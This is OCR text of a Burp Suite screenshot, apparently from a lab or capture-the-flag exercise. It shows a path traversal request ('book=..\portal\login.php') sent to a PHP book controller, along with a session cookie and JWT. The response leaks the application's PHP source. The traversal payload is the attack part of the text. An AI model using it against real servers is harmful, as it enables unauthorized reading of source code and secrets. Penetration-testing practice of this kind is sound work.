 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n ≡
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://10.129.229.19
11 Connection: close
12 Referer: http://10.129.229.19/php/books.php
13 Cookie: PHPSESSID=valoe61ff9d4aaefe6bdf45681678ba89ff9d; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidmFsb2UifX0.6SQ66yoW2a_H0tnlq9j0DMbWVGm6Aw
DAf-cFzbgYmQQ
14
15 book=..\portal\login.php&method=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 16:20:58 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2969
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\nrequire_once 'authController.php'; \r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Binary<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n <link rel=\"stylesheet\" href=